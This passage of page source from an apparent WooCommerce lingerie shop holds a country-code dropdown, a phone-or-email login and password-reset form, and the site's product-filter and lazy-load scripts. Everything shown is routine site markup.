class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me672655932" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me672655932"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="9d75d1825d599ce3b632705db0b1dab1"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/?attachment_id=35795"/>
    <input type="hidden" id="digits_form" name="digits_form" value="34b3624ffc" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=35795" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="dd34ca8b23f56b912910d068530dfc1c"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/?attachment_id=35795"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="34b3624ffc" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=35795" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '{"attachment_id":"35795"}';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
